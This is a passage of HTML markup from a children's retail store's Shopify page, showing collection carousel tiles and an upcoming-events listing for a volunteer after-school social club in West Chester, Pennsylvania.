    --overlay-text-color: #ffffff;
    --label-background: #000000;
    --label-gradient-start: rgba(0, 0, 0, 0.4);
    --label-gradient-mid: rgba(0, 0, 0, 0.2);
    --label-gradient-end: rgba(0, 0, 0, 0);
  "
><a
    href="/en-it/collections/tabletop" aria-label="Home Decor & Accessories"
    class="collection-item__image-wrapper hover"
  >
    <div
    class="
      image
      collection-item__image
      aspect-ratio--square
      
      animation--lazy-load
    "
    style=""
  >
    





















    

<img
  alt="Modern Home Decor &amp; Accessories by Kristina Dam on DLK" 
  class="image__img" 
  loading="lazy" 
  width="1260" 
  height="1262" 
  src="//www.designlifekids.com/cdn/shop/collections/Screen_Shot_2023-05-03_at_10.28.19_AM.png?v=1683124147&width=320" 
  
  srcset="//www.designlifekids.com/cdn/shop/collections/Screen_Shot_2023-05-03_at_10.28.19_AM.png?crop=center&height=150&v=1683124147&width=150 150w, //www.designlifekids.com/cdn/shop/collections/Screen_Shot_2023-05-03_at_10.28.19_AM.png?crop=center&height=200&v=1683124147&width=200 200w, //www.designlifekids.com/cdn/shop/collections/Screen_Shot_2023-05-03_at_10.28.19_AM.png?crop=center&height=240&v=1683124147&width=240 240w, //www.designlifekids.com/cdn/shop/collections/Screen_Shot_2023-05-03_at_10.28.19_AM.png?crop=center&height=280&v=1683124147&width=280 280w, //www.designlifekids.com/cdn/shop/collections/Screen_Shot_2023-05-03_at_10.28.19_AM.png?crop=center&height=300&v=1683124147&width=300 300w, //www.designlifekids.com/cdn/shop/collections/Screen_Shot_2023-05-03_at_10.28.19_AM.png?crop=center&height=360&v=1683124147&width=360 360w, //www.designlifekids.com/cdn/shop/collections/Screen_Shot_2023-05-03_at_10.28.19_AM.png?crop=center&height=400&v=1683124147&width=400 400w, //www.designlifekids.com/cdn/shop/collections/Screen_Shot_2023-05-03_at_10.28.19_AM.png?crop=center&height=450&v=1683124147&width=450 450w, //www.designlifekids.com/cdn/shop/collections/Screen_Shot_2023-05-03_at_10.28.19_AM.png?crop=center&height=500&v=1683124147&width=500 500w, //www.designlifekids.com/cdn/shop/collections/Screen_Shot_2023-05-03_at_10.28.19_AM.png?crop=center&height=550&v=1683124147&width=550 550w, //www.designlifekids.com/cdn/shop/collections/Screen_Shot_2023-05-03_at_10.28.19_AM.png?crop=center&height=600&v=1683124147&width=600 600w, //www.designlifekids.com/cdn/shop/collections/Screen_Shot_2023-05-03_at_10.28.19_AM.png?crop=center&height=650&v=1683124147&width=650 650w, //www.designlifekids.com/cdn/shop/collections/Screen_Shot_2023-05-03_at_10.28.19_AM.png?crop=center&height=700&v=1683124147&width=700 700w, //www.designlifekids.com/cdn/shop/collections/Screen_Shot_2023-05-03_at_10.28.19_AM.png?crop=center&height=750&v=1683124147&width=750 750w, //www.designlifekids.com/cdn/shop/collections/Screen_Shot_2023-05-03_at_10.28.19_AM.png?crop=center&height=800&v=1683124147&width=800 800w, //www.designlifekids.com/cdn/shop/collections/Screen_Shot_2023-05-03_at_10.28.19_AM.png?crop=center&height=850&v=1683124147&width=850 850w, //www.designlifekids.com/cdn/shop/collections/Screen_Shot_2023-05-03_at_10.28.19_AM.png?crop=center&height=900&v=1683124147&width=900 900w, //www.designlifekids.com/cdn/shop/collections/Screen_Shot_2023-05-03_at_10.28.19_AM.png?crop=center&height=950&v=1683124147&width=950 950w, //www.designlifekids.com/cdn/shop/collections/Screen_Shot_2023-05-03_at_10.28.19_AM.png?crop=center&height=1000&v=1683124147&width=1000 1000w, //www.designlifekids.com/cdn/shop/collections/Screen_Shot_2023-05-03_at_10.28.19_AM.png?crop=center&height=1100&v=1683124147&width=1100 1100w, //www.designlifekids.com/cdn/shop/collections/Screen_Shot_2023-05-03_at_10.28.19_AM.png?crop=center&height=1200&v=1683124147&width=1200 1200w" 
  sizes="(min-width: 720px) calc(calc(100vw - calc(2 * clamp(18px, 3.3vw, 3.3vw))) / 4),
  calc(calc(100vw - calc(2 * clamp(18px, 3.3vw, 3.3vw))) / 2)"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>

  <div class="collection-item__label">
    <h4 class="collection-item__title fs-body-100 ff-heading"><span>Home Decor & Accessories
</span>
        <span class="collection-item__icon"><span class="icon icon-new icon-arrow-short ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 12.5h23m-9.2 9.4 9.2-9.4-9.2-9.4" stroke="currentColor" stroke-width="1.75"/></svg>
</span>
</span></h4>
  </div>

</a></div>

          </div><div class="collection-list-slider__collection carousel__slide swiper-slide">
            

<div
  class="
    collection-item
    collection-item--label-overlay
    collection-item--label-background-gradient
    animation--item
  "
  style="
    --overlay-text-color: #ffffff;
    --label-background: #000000;
    --label-gradient-start: rgba(0, 0, 0, 0.4);
    --label-gradient-mid: rgba(0, 0, 0, 0.2);
    --label-gradient-end: rgba(0, 0, 0, 0);
  "
><a
    href="/en-it/collections/gifts-for-the-baby" aria-label="Gifts for the Baby"
    class="collection-item__image-wrapper hover"
  >
    <div
    class="
      image
      collection-item__image
      aspect-ratio--square
      
      animation--lazy-load
    "
    style=""
  >
    


















    

<img
  alt="Gifts For Baby - Baby Toys &amp; Decor - Design Life Kids" 
  class="image__img" 
  loading="lazy" 
  width="952" 
  height="952" 
  src="//www.designlifekids.com/cdn/shop/collections/PretendPlayPancakesatDLK_1.jpg?v=1758993950&width=320" 
  
  srcset="//www.designlifekids.com/cdn/shop/collections/PretendPlayPancakesatDLK_1.jpg?crop=center&height=150&v=1758993950&width=150 150w, //www.designlifekids.com/cdn/shop/collections/PretendPlayPancakesatDLK_1.jpg?crop=center&height=200&v=1758993950&width=200 200w, //www.designlifekids.com/cdn/shop/collections/PretendPlayPancakesatDLK_1.jpg?crop=center&height=240&v=1758993950&width=240 240w, //www.designlifekids.com/cdn/shop/collections/PretendPlayPancakesatDLK_1.jpg?crop=center&height=280&v=1758993950&width=280 280w, //www.designlifekids.com/cdn/shop/collections/PretendPlayPancakesatDLK_1.jpg?crop=center&height=300&v=1758993950&width=300 300w, //www.designlifekids.com/cdn/shop/collections/PretendPlayPancakesatDLK_1.jpg?crop=center&height=360&v=1758993950&width=360 360w, //www.designlifekids.com/cdn/shop/collections/PretendPlayPancakesatDLK_1.jpg?crop=center&height=400&v=1758993950&width=400 400w, //www.designlifekids.com/cdn/shop/collections/PretendPlayPancakesatDLK_1.jpg?crop=center&height=450&v=1758993950&width=450 450w, //www.designlifekids.com/cdn/shop/collections/PretendPlayPancakesatDLK_1.jpg?crop=center&height=500&v=1758993950&width=500 500w, //www.designlifekids.com/cdn/shop/collections/PretendPlayPancakesatDLK_1.jpg?crop=center&height=550&v=1758993950&width=550 550w, //www.designlifekids.com/cdn/shop/collections/PretendPlayPancakesatDLK_1.jpg?crop=center&height=600&v=1758993950&width=600 600w, //www.designlifekids.com/cdn/shop/collections/PretendPlayPancakesatDLK_1.jpg?crop=center&height=650&v=1758993950&width=650 650w, //www.designlifekids.com/cdn/shop/collections/PretendPlayPancakesatDLK_1.jpg?crop=center&height=700&v=1758993950&width=700 700w, //www.designlifekids.com/cdn/shop/collections/PretendPlayPancakesatDLK_1.jpg?crop=center&height=750&v=1758993950&width=750 750w, //www.designlifekids.com/cdn/shop/collections/PretendPlayPancakesatDLK_1.jpg?crop=center&height=800&v=1758993950&width=800 800w, //www.designlifekids.com/cdn/shop/collections/PretendPlayPancakesatDLK_1.jpg?crop=center&height=850&v=1758993950&width=850 850w, //www.designlifekids.com/cdn/shop/collections/PretendPlayPancakesatDLK_1.jpg?crop=center&height=900&v=1758993950&width=900 900w, //www.designlifekids.com/cdn/shop/collections/PretendPlayPancakesatDLK_1.jpg?crop=center&height=950&v=1758993950&width=950 950w" 
  sizes="(min-width: 720px) calc(calc(100vw - calc(2 * clamp(18px, 3.3vw, 3.3vw))) / 4),
  calc(calc(100vw - calc(2 * clamp(18px, 3.3vw, 3.3vw))) / 2)"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>

  <div class="collection-item__label">
    <h4 class="collection-item__title fs-body-100 ff-heading"><span>Gifts for the Baby
</span>
        <span class="collection-item__icon"><span class="icon icon-new icon-arrow-short ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 12.5h23m-9.2 9.4 9.2-9.4-9.2-9.4" stroke="currentColor" stroke-width="1.75"/></svg>
</span>
</span></h4>
  </div>

</a></div>

          </div><div class="collection-list-slider__collection carousel__slide swiper-slide">
            

<div
  class="
    collection-item
    collection-item--label-overlay
    collection-item--label-background-gradient
    animation--item
  "
  style="
    --overlay-text-color: #ffffff;
    --label-background: #000000;
    --label-gradient-start: rgba(0, 0, 0, 0.4);
    --label-gradient-mid: rgba(0, 0, 0, 0.2);
    --label-gradient-end: rgba(0, 0, 0, 0);
  "
><a
    href="/en-it/collections/the-artists-collection" aria-label="The Artists Collection"
    class="collection-item__image-wrapper hover"
  >
    <div
    class="
      image
      collection-item__image
      aspect-ratio--square
      
      animation--lazy-load
    "
    style=""
  >
    


















    

<img
  alt="Arts and Crafts on DLK" 
  class="image__img" 
  loading="lazy" 
  width="952" 
  height="952" 
  src="//www.designlifekids.com/cdn/shop/collections/KawaiiKidsColoringBookatDesignLifeKidsDLK_7.jpg?v=1758993834&width=320" 
  
  srcset="//www.designlifekids.com/cdn/shop/collections/KawaiiKidsColoringBookatDesignLifeKidsDLK_7.jpg?crop=center&height=150&v=1758993834&width=150 150w, //www.designlifekids.com/cdn/shop/collections/KawaiiKidsColoringBookatDesignLifeKidsDLK_7.jpg?crop=center&height=200&v=1758993834&width=200 200w, //www.designlifekids.com/cdn/shop/collections/KawaiiKidsColoringBookatDesignLifeKidsDLK_7.jpg?crop=center&height=240&v=1758993834&width=240 240w, //www.designlifekids.com/cdn/shop/collections/KawaiiKidsColoringBookatDesignLifeKidsDLK_7.jpg?crop=center&height=280&v=1758993834&width=280 280w, //www.designlifekids.com/cdn/shop/collections/KawaiiKidsColoringBookatDesignLifeKidsDLK_7.jpg?crop=center&height=300&v=1758993834&width=300 300w, //www.designlifekids.com/cdn/shop/collections/KawaiiKidsColoringBookatDesignLifeKidsDLK_7.jpg?crop=center&height=360&v=1758993834&width=360 360w, //www.designlifekids.com/cdn/shop/collections/KawaiiKidsColoringBookatDesignLifeKidsDLK_7.jpg?crop=center&height=400&v=1758993834&width=400 400w, //www.designlifekids.com/cdn/shop/collections/KawaiiKidsColoringBookatDesignLifeKidsDLK_7.jpg?crop=center&height=450&v=1758993834&width=450 450w, //www.designlifekids.com/cdn/shop/collections/KawaiiKidsColoringBookatDesignLifeKidsDLK_7.jpg?crop=center&height=500&v=1758993834&width=500 500w, //www.designlifekids.com/cdn/shop/collections/KawaiiKidsColoringBookatDesignLifeKidsDLK_7.jpg?crop=center&height=550&v=1758993834&width=550 550w, //www.designlifekids.com/cdn/shop/collections/KawaiiKidsColoringBookatDesignLifeKidsDLK_7.jpg?crop=center&height=600&v=1758993834&width=600 600w, //www.designlifekids.com/cdn/shop/collections/KawaiiKidsColoringBookatDesignLifeKidsDLK_7.jpg?crop=center&height=650&v=1758993834&width=650 650w, //www.designlifekids.com/cdn/shop/collections/KawaiiKidsColoringBookatDesignLifeKidsDLK_7.jpg?crop=center&height=700&v=1758993834&width=700 700w, //www.designlifekids.com/cdn/shop/collections/KawaiiKidsColoringBookatDesignLifeKidsDLK_7.jpg?crop=center&height=750&v=1758993834&width=750 750w, //www.designlifekids.com/cdn/shop/collections/KawaiiKidsColoringBookatDesignLifeKidsDLK_7.jpg?crop=center&height=800&v=1758993834&width=800 800w, //www.designlifekids.com/cdn/shop/collections/KawaiiKidsColoringBookatDesignLifeKidsDLK_7.jpg?crop=center&height=850&v=1758993834&width=850 850w, //www.designlifekids.com/cdn/shop/collections/KawaiiKidsColoringBookatDesignLifeKidsDLK_7.jpg?crop=center&height=900&v=1758993834&width=900 900w, //www.designlifekids.com/cdn/shop/collections/KawaiiKidsColoringBookatDesignLifeKidsDLK_7.jpg?crop=center&height=950&v=1758993834&width=950 950w" 
  sizes="(min-width: 720px) calc(calc(100vw - calc(2 * clamp(18px, 3.3vw, 3.3vw))) / 4),
  calc(calc(100vw - calc(2 * clamp(18px, 3.3vw, 3.3vw))) / 2)"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>

  <div class="collection-item__label">
    <h4 class="collection-item__title fs-body-100 ff-heading"><span>The Artists Collection
</span>
        <span class="collection-item__icon"><span class="icon icon-new icon-arrow-short ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 12.5h23m-9.2 9.4 9.2-9.4-9.2-9.4" stroke="currentColor" stroke-width="1.75"/></svg>
</span>
</span></h4>
  </div>

</a></div>

          </div><div class="collection-list-slider__collection carousel__slide swiper-slide">
            

<div
  class="
    collection-item
    collection-item--label-overlay
    collection-item--label-background-gradient
    animation--item
  "
  style="
    --overlay-text-color: #ffffff;
    --label-background: #000000;
    --label-gradient-start: rgba(0, 0, 0, 0.4);
    --label-gradient-mid: rgba(0, 0, 0, 0.2);
    --label-gradient-end: rgba(0, 0, 0, 0);
  "
><a
    href="/en-it/collections/birthday-party" aria-label="Birthday Party Collection"
    class="collection-item__image-wrapper hover"
  >
    <div
    class="
      image
      collection-item__image
      aspect-ratio--square
      
      animation--lazy-load
    "
    style=""
  >
    
























<img
  alt="Birthday Party Collection" 
  class="image__img" 
  loading="lazy" 
  width="1842" 
  height="1834" 
  src="//www.designlifekids.com/cdn/shop/collections/shop_the_collection_-_Design_Life_Kids_2.png?v=1694707922&width=320" 
  
  srcset="//www.designlifekids.com/cdn/shop/collections/shop_the_collection_-_Design_Life_Kids_2.png?crop=center&height=150&v=1694707922&width=150 150w, //www.designlifekids.com/cdn/shop/collections/shop_the_collection_-_Design_Life_Kids_2.png?crop=center&height=200&v=1694707922&width=200 200w, //www.designlifekids.com/cdn/shop/collections/shop_the_collection_-_Design_Life_Kids_2.png?crop=center&height=240&v=1694707922&width=240 240w, //www.designlifekids.com/cdn/shop/collections/shop_the_collection_-_Design_Life_Kids_2.png?crop=center&height=280&v=1694707922&width=280 280w, //www.designlifekids.com/cdn/shop/collections/shop_the_collection_-_Design_Life_Kids_2.png?crop=center&height=300&v=1694707922&width=300 300w, //www.designlifekids.com/cdn/shop/collections/shop_the_collection_-_Design_Life_Kids_2.png?crop=center&height=360&v=1694707922&width=360 360w, //www.designlifekids.com/cdn/shop/collections/shop_the_collection_-_Design_Life_Kids_2.png?crop=center&height=400&v=1694707922&width=400 400w, //www.designlifekids.com/cdn/shop/collections/shop_the_collection_-_Design_Life_Kids_2.png?crop=center&height=450&v=1694707922&width=450 450w, //www.designlifekids.com/cdn/shop/collections/shop_the_collection_-_Design_Life_Kids_2.png?crop=center&height=500&v=1694707922&width=500 500w, //www.designlifekids.com/cdn/shop/collections/shop_the_collection_-_Design_Life_Kids_2.png?crop=center&height=550&v=1694707922&width=550 550w, //www.designlifekids.com/cdn/shop/collections/shop_the_collection_-_Design_Life_Kids_2.png?crop=center&height=600&v=1694707922&width=600 600w, //www.designlifekids.com/cdn/shop/collections/shop_the_collection_-_Design_Life_Kids_2.png?crop=center&height=650&v=1694707922&width=650 650w, //www.designlifekids.com/cdn/shop/collections/shop_the_collection_-_Design_Life_Kids_2.png?crop=center&height=700&v=1694707922&width=700 700w, //www.designlifekids.com/cdn/shop/collections/shop_the_collection_-_Design_Life_Kids_2.png?crop=center&height=750&v=1694707922&width=750 750w, //www.designlifekids.com/cdn/shop/collections/shop_the_collection_-_Design_Life_Kids_2.png?crop=center&height=800&v=1694707922&width=800 800w, //www.designlifekids.com/cdn/shop/collections/shop_the_collection_-_Design_Life_Kids_2.png?crop=center&height=850&v=1694707922&width=850 850w, //www.designlifekids.com/cdn/shop/collections/shop_the_collection_-_Design_Life_Kids_2.png?crop=center&height=900&v=1694707922&width=900 900w, //www.designlifekids.com/cdn/shop/collections/shop_the_collection_-_Design_Life_Kids_2.png?crop=center&height=950&v=1694707922&width=950 950w, //www.designlifekids.com/cdn/shop/collections/shop_the_collection_-_Design_Life_Kids_2.png?crop=center&height=1000&v=1694707922&width=1000 1000w, //www.designlifekids.com/cdn/shop/collections/shop_the_collection_-_Design_Life_Kids_2.png?crop=center&height=1100&v=1694707922&width=1100 1100w, //www.designlifekids.com/cdn/shop/collections/shop_the_collection_-_Design_Life_Kids_2.png?crop=center&height=1200&v=1694707922&width=1200 1200w, //www.designlifekids.com/cdn/shop/collections/shop_the_collection_-_Design_Life_Kids_2.png?crop=center&height=1300&v=1694707922&width=1300 1300w, //www.designlifekids.com/cdn/shop/collections/shop_the_collection_-_Design_Life_Kids_2.png?crop=center&height=1400&v=1694707922&width=1400 1400w" 
  sizes="(min-width: 720px) calc(calc(100vw - calc(2 * clamp(18px, 3.3vw, 3.3vw))) / 4),
  calc(calc(100vw - calc(2 * clamp(18px, 3.3vw, 3.3vw))) / 2)"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>

  <div class="collection-item__label">
    <h4 class="collection-item__title fs-body-100 ff-heading"><span>Birthday Party Collection
</span>
        <span class="collection-item__icon"><span class="icon icon-new icon-arrow-short ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 12.5h23m-9.2 9.4 9.2-9.4-9.2-9.4" stroke="currentColor" stroke-width="1.75"/></svg>
</span>
</span></h4>
  </div>

</a></div>

          </div></div>
    </div>
  </div>
</div>


</section>
      </main>

      <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--16520829927539__events_qQtBT9" class="shopify-section shopify-section-group-footer-group"><div
  class="
    events
    events--columns-4
    events--columns-mobile-2
    
    
      animation
      animation--events
    
  "
  style="
    --text-align: left;
    --columns: 4;
    --columns-mobile: 2;
    --section-background-color: #ffffff;
    --color-text: #000000;
    --color-text-alpha-30: rgba(0, 0, 0, 0.3);
    --color-text-alpha-60: rgba(0, 0, 0, 0.6);
    --color-text-link: #000000;
    --color-badge-text: #ffffff;
    --color-badge-text-alpha-30: rgba(255, 255, 255, 0.3);
    --color-badge-background: #000000;
  "
  data-section-id="sections--16520829927539__events_qQtBT9"
  data-section-type="events"
  data-access-token=""
  data-event-count="3"
  data-image-aspect-ratio="aspect-ratio--square"
  data-learn-more-text="Learn more"
>
  <div
    class="
      events__inner
      
        section section--divider-none
  section--vertical-padding-top-bottom

      
    "
  ><div class="events__header">
        <div class="events__text-block section-introduction animation--section-introduction"><h2 class="events__heading ff-heading fs-heading-3-base section-introduction__heading">
              Upcoming Events at DLK
            </h2>

</div>
      </div><div class="events__inner">
      <div class="events__list-container" data-events-eventbrite-container><ul class="events__list">
<li
  class="
    event-item
    event-item--has-image
  "
>
  <a
    
      href="/en-it/pages/ohsc"
    
    class="event-item__link"
  >
    <div class="event-item__image-wrapper"><div
    class="
      image
      event-item__image
      aspect-ratio--square
      image--animate
      animation--lazy-load
    "
    style="--focal-alignment: center;"
  >
    




























    

<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="2060" 
  height="2060" 
  src="//www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_9.jpg?v=1769383944&width=320" 
  
  srcset="//www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_9.jpg?crop=center&height=100&v=1769383944&width=100 100w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_9.jpg?crop=center&height=150&v=1769383944&width=150 150w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_9.jpg?crop=center&height=200&v=1769383944&width=200 200w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_9.jpg?crop=center&height=240&v=1769383944&width=240 240w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_9.jpg?crop=center&height=280&v=1769383944&width=280 280w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_9.jpg?crop=center&height=300&v=1769383944&width=300 300w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_9.jpg?crop=center&height=360&v=1769383944&width=360 360w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_9.jpg?crop=center&height=400&v=1769383944&width=400 400w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_9.jpg?crop=center&height=450&v=1769383944&width=450 450w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_9.jpg?crop=center&height=500&v=1769383944&width=500 500w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_9.jpg?crop=center&height=550&v=1769383944&width=550 550w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_9.jpg?crop=center&height=600&v=1769383944&width=600 600w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_9.jpg?crop=center&height=650&v=1769383944&width=650 650w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_9.jpg?crop=center&height=700&v=1769383944&width=700 700w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_9.jpg?crop=center&height=750&v=1769383944&width=750 750w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_9.jpg?crop=center&height=800&v=1769383944&width=800 800w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_9.jpg?crop=center&height=850&v=1769383944&width=850 850w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_9.jpg?crop=center&height=900&v=1769383944&width=900 900w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_9.jpg?crop=center&height=950&v=1769383944&width=950 950w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_9.jpg?crop=center&height=1000&v=1769383944&width=1000 1000w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_9.jpg?crop=center&height=1100&v=1769383944&width=1100 1100w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_9.jpg?crop=center&height=1200&v=1769383944&width=1200 1200w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_9.jpg?crop=center&height=1300&v=1769383944&width=1300 1300w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_9.jpg?crop=center&height=1400&v=1769383944&width=1400 1400w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_9.jpg?crop=center&height=1500&v=1769383944&width=1500 1500w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_9.jpg?crop=center&height=1600&v=1769383944&width=1600 1600w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_9.jpg?crop=center&height=1800&v=1769383944&width=1800 1800w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_9.jpg?crop=center&height=2000&v=1769383944&width=2000 2000w" 
  sizes="(min-width: 720px) calc(calc(100vw - calc(2 * clamp(18px, 3.3vw, 3.3vw))) / 4), calc(100vw - calc(2 *
  3.3vw) / 2)"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div></div>
    <div class="event-item__details"><h4 class="event-item__name ff-heading fs-heading-5-base">Open Hearts Social Club</h4><p class="event-item__date fs-body-75">Monday, Feb 2, 2026</p><p class="event-item__venue fs-body-75">1502 West Chester Pike, West Chester, Pa 19382</p><div class="event-item__summary rte"><p> 4:00pm - 6:00pm <br/>(Weekly Meeting)</p><p>A volunteer run, not for profit after school program for elementary to middle school aged kids where students receive help with schoolwork, engage in crafts, work on community projects, and build lasting relationships. </p><p>SPECIAL GUEST VISIT: <br/>Toffee the Dog</p></div>
        <span class="btn btn--callout event-item__callout">
          <span>Learn more</span>
        </span></div>
  </a>
</li>

<li
  class="
    event-item
    event-item--has-image
  "
>
  <a
    
      href="/en-it/pages/ohsc"
    
    class="event-item__link"
  >
    <div class="event-item__image-wrapper"><div
    class="
      image
      event-item__image
      aspect-ratio--square
      image--animate
      animation--lazy-load
    "
    style="--focal-alignment: center;"
  >
    




























    

<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="2060" 
  height="2060" 
  src="//www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_10.jpg?v=1769384158&width=320" 
  
  srcset="//www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_10.jpg?crop=center&height=100&v=1769384158&width=100 100w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_10.jpg?crop=center&height=150&v=1769384158&width=150 150w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_10.jpg?crop=center&height=200&v=1769384158&width=200 200w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_10.jpg?crop=center&height=240&v=1769384158&width=240 240w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_10.jpg?crop=center&height=280&v=1769384158&width=280 280w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_10.jpg?crop=center&height=300&v=1769384158&width=300 300w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_10.jpg?crop=center&height=360&v=1769384158&width=360 360w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_10.jpg?crop=center&height=400&v=1769384158&width=400 400w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_10.jpg?crop=center&height=450&v=1769384158&width=450 450w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_10.jpg?crop=center&height=500&v=1769384158&width=500 500w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_10.jpg?crop=center&height=550&v=1769384158&width=550 550w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_10.jpg?crop=center&height=600&v=1769384158&width=600 600w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_10.jpg?crop=center&height=650&v=1769384158&width=650 650w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_10.jpg?crop=center&height=700&v=1769384158&width=700 700w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_10.jpg?crop=center&height=750&v=1769384158&width=750 750w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_10.jpg?crop=center&height=800&v=1769384158&width=800 800w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_10.jpg?crop=center&height=850&v=1769384158&width=850 850w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_10.jpg?crop=center&height=900&v=1769384158&width=900 900w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_10.jpg?crop=center&height=950&v=1769384158&width=950 950w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_10.jpg?crop=center&height=1000&v=1769384158&width=1000 1000w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_10.jpg?crop=center&height=1100&v=1769384158&width=1100 1100w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_10.jpg?crop=center&height=1200&v=1769384158&width=1200 1200w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_10.jpg?crop=center&height=1300&v=1769384158&width=1300 1300w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_10.jpg?crop=center&height=1400&v=1769384158&width=1400 1400w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_10.jpg?crop=center&height=1500&v=1769384158&width=1500 1500w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_10.jpg?crop=center&height=1600&v=1769384158&width=1600 1600w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_10.jpg?crop=center&height=1800&v=1769384158&width=1800 1800w, //www.designlifekids.com/cdn/shop/files/Open_Hearts_Social_Club_at_Design_Life_Kids_10.jpg?crop=center&height=2000&v=1769384158&width=2000 2000w" 
  sizes="(min-width: 720px) calc(calc(100vw - calc(2 * clamp(18px, 3.3vw, 3.3vw))) / 4), calc(100vw - calc(2 *
  3.3vw) / 2)"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div></div>
